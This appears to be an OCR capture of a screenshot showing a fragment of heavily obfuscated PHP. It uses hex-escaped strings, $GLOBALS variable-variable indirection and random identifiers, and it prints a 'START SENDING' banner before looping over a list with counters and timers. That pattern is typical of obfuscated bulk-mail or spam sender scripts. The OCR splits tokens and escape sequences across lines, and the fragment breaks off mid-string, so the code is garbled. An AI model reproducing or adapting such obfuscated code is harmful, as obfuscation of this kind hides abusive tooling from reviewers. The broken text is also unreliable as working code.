
[
"\x6as\x73\x66gk"
]}=${
$efjkqqfho
}[
"\x6ci\x7
3\x74"
];
echo
"\033[42m\x20 \x20 \x20  \x20\x5
3T\x41\x52\x54\x20S\x45\x4e\x44\x49\x4eG \x2
0 \x20\x20 \x20\x20\033[0\x6d"
;
$ueoqrp
=
"\x76
\x61\x72\x5f\x33\x345\x36\x33\x66\x31\x63\x3
3\x36\x64\x33c\x396\x66\x31\x32\x65\x30e\x32
\x34c\x39\x34\x64\x34\x32\x64\x36a"
;
$pooioum
=
"\x76\x61\x72\x5ff\x37\x660\x61\x39\x37a\x3
1\x63\x31\x37\x311\x61\x36\x63\x370\x37\x37
\x34\x30e\x36835\x397\x33\x61"
;
echo
"\n"
;
ech
o
"\n"
;${${
"G\x4c\x4fB\x41\x4cS"
}[
"ej\x76r\x6
9\x71tb\x71"
]}=
1
;${${
"\x47\x4cO\x42\x41\x4c
S"
}[
"\x67t\x6c\x65xie"
]}=
0
;${${
"\x47L\x4f\x4
2A\x4c\x53"
}[
"\x68ofq\x66a"
]}=microtime(
tru
e
);${${
"\x47\x4c\x4f\x42\x41\x4c\x53"
}[
"zwh
\x71iwyo\x66"
]}=
0
;${
$pooioum
}=count(${
$vcbio
hqxs
});
foreach
(${${
"\x47L\x4fB\x41\x4cS"
}
[
"\x76\x61b\x6e\x73zc\x61\x6a"
]} 
as
${${
"G\x4
cOBA\x4c\x53"
}[
"\x6an\x6d\x78\x6fo\x66k\x7a
\x67g"
]}=>${
$ueoqrp
}){${
"\x47\x4c\x4f\x42\x4
1L\x53"
}[
"f\x76\x69\x65\x62\x70\x64\x63"
]
=
"\x76\x61\x72\x5f\x66de\x62e\x36\x35\x32\x6
4\x613\x34\x62\x38\x64\x63\x30\x64a\x65\x321
ca\x39\x61\x33\x35\x37\x63\x32\x63"
;${
"GL\x4
f\x42A\x4c\x53"
}[
"aq\x70\x69\x77\x79k"
]=
"\x7